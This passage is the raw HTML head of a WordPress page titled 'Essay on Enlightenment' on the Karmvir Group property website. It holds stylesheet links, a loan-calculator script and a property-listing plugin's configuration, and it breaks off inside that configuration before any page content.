

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/essay-on-enlightenment-115/
body_size: 30556
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Essay on Enlightenment | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Essay on Enlightenment Comments Feed" href="https://karmvirgroup.in/essay-on-enlightenment-115/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fessay-on-enlightenment-115%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fessay-on-enlightenment-115%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0ad4f04e3a","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0ad4f04e3a","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 